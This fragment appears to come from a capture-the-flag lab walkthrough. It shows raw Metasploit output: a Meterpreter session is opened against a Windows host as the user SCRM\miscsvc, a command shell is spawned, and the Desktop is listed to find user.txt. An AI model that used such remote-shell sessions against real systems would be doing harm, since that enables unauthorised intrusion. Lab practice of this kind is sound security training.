 [*] Meterpreter session 1 opened (10.10.14.15:1122 → 10.10.11.168:52399) at 2023-12-24 18:00:58 +0100
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: SCRM\miscsvc
meterpreter > shell
Process 1436 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\miscsvc\Documents>cd ../
cd ../
C:\Users\miscsvc>dir Desktop
dir Desktop
 Volume in drive C has no label.
 Volume Serial Number is 5805-B4B6
 Directory of C:\Users\miscsvc\Desktop
03/11/2021  19:32    <DIR>          .
03/11/2021  19:32    <DIR>          ..
24/12/2023  13:52                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)  16,001,159,168 bytes free
C:\Users\miscsvc>